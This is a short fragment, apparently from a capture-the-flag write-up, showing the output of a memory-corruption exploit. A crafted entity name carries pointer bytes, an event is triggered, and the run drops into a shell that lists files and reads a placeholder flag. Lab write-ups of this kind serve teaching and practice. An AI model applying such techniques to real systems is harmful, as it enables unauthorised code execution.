 Register Entity
idx = 1
name_len = 24
name = b'\x00\x00\x00\x00\x00\x00\x00\x000\x88/\xd6fU\x00\x00p\re\x92\xd0\x7f\x00\x00'
E
Trigger Event
idx = 0
a = ''
F
[*] Switching to interactive mode
Name: (null)
$ ls
solve  src
$ cat ./src/release/share/flag.txt
flag{fake}
$